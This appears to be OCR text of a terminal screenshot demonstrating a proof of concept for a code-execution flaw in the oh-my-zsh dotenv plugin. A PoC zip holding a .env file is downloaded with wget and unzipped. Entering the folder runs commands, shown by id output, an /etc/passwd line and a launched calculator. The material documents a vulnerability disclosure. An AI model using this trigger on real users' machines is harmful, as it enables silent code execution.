 ⚡ root@hackbox ~ ls
⚡ root@hackbox ~ wget -q "https://github.com/mazen160/public/raw/master/Proof-of-Concepts/ohmyzsh-dotenv-rce/dotenv-poc.zip"
⚡ root@hackbox ~ ls
dotenv-poc.zip
⚡ root@hackbox ~ unzip dotenv-poc.zip
Archive:  dotenv-poc.zip
   creating: dotenv-poc/
 extracting: dotenv-poc/.env
⚡ root@hackbox ~ cd dotenv-poc
uid=0(root) gid=0(root) groups=0(root)
root:x:0:0:root:/root:/usr/bin/zsh
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =